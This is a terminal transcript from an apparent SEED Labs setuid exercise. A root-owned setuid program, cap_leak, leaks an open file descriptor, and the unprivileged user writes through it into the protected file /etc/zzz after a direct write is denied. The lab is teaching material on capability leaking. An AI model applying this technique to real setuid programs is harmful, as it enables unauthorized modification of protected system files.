 Terminal
seed@ubuntu:~/work/setuid$ gcc -o cap_leak cap_leak.c
seed@ubuntu:~/work/setuid$ sudo chown root cap_leak
seed@ubuntu:~/work/setuid$ sudo chmod 4755 cap_leak
seed@ubuntu:~/work/setuid$ ls -l cap_leak
-rwsr-xr-x 1 root seed 7386 Aug 27 18:26 cap_leak
seed@ubuntu:~/work/setuid$ ls -l /etc/zzz
-rw-r--r-- 1 root root 7 Aug 27 18:25 /etc/zzz
seed@ubuntu:~/work/setuid$ more /etc/zzz
bbbbbb
seed@ubuntu:~/work/setuid$ echo aaaaaa > /etc/zzz
bash: /etc/zzz: Permission denied
seed@ubuntu:~/work/setuid$ cap_leak
fd is 3
$ echo cccccc >&3
$ more /etc/zzz
bbbbbb
cccccc